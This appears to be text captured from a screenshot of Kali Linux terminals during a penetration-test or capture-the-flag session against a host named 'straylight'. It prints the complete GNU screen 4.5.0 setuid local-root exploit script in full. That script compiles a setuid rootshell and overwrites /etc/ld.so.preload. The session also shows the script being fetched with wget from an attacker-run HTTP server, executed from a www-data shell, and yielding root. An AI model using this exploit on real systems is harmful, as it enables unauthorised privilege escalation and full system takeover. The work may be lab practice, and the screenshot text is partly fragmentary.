 1 2 3 4 2 8:03
kali@kali: ~
File Actions Edit View Help
0 R7=inv R8=inv R9=map_ptr(ks=4,vs=8,id=0) R10=fp fp-16=ctx
34: (7b) *(u64 *)(r2 +0) = r10
R10 leaks addr into map
[!] failed to load prog 'Permission denied'
www-data@straylight:/tmp$ wget http://192.168.5.66/1.sh
wget http://192.168.5.66/1.sh
--2023-12-21 05:03:39--  http://192.168.5.66/1.sh
Connecting to 192.168.5.66:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1152 (1.1K) [text/x-sh]
Saving to: '1.sh'
1.sh                100%[===================>]   1.12K  --.-KB/s    in 0s
2023-12-21 05:03:39 (294 MB/s) - '1.sh' saved [1152/1152]
www-data@straylight:/tmp$ chmod 777 1.sh
chmod 777 1.sh
www-data@straylight:/tmp$ ./1.sh
./1.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# oid
oid
sh: 1: oid: not found
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
kali@kali: ~/Desktop/baji
File Actions Edit View Help
└─$
┌──(kali㉿kali)-[~/Desktop/baji]
└─$ vim 1.sh
┌──(kali㉿kali)-[~/Desktop/baji]
└─$ cat 1.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌──(kali㉿kali)-[~/Desktop/baji]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.5.108 - - [21/Dec/2023 08:03:39] "GET /1.sh HTTP/1.1" 200 -